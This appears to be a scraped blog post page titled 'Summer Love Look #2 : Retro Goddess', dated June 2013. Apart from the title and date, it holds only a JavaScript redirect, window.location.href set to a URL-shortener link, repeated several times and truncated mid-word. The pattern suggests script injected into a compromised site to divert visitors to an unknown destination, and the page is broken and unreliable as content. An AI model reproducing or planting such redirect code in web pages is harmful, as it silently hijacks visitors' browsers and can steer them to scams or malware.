
Summer Love Look #2 : Retro Goddess
June 10, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...